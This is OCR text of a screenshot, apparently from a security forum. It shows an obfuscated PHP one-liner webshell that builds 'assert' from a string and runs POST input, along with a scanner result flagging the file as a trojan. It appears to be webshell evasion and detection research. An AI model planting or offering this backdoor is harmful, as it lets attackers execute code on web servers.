 本地磁盘 (C:) phpstudy WWW shell
搜索 shell
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 11:27 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗
shell.php
1 <?php
2 $a = substr_replace("assexx","rt",4);
3 $b = array($array= array('' => $a($_POST['q'])));
4 var_dump($b);
5 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\shell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕: 扫描目录 1/1 个, 文件 1/1 个, 发现木马 1 个, 耗时 16 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型 大小 修改时间
1 c:\phpstudy\www\shell\shell.php shell.php 一句话木马-1856 114.0 B 2019-10-26 11:27:2
开始
暂停
停止
先知社区